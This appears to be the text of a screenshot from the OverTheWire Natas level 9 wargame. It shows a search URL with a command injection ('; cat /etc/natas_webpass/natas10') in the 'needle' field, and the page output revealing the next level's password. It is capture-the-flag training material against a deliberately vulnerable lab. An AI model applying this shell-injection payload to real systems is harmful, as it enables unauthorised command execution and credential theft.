 Not secure natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
NATAS9
Find words containing: Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE Password for next level
African
Africans
Allah